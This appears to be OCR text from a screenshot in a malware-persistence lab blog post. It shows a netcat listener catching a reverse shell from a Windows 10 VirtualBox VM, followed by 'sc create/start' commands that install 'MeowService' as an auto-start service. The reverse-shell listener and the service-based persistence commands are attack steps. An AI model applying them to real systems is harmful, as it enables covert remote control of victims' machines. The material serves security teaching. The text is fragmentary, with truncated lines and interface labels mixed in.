 ┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United State
Input Locale: en-us;English (United State
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,111 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,669 MB
Virtual Memory: In Use: 1,099 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt
C:\Windows\system32>sc create MeowService binpath= "Z:\2022-05-09-malware-pers-4\meowsrv.exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc query MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Windows\system32>sc start MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\User>systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
x32dbg procexp64
Type here to search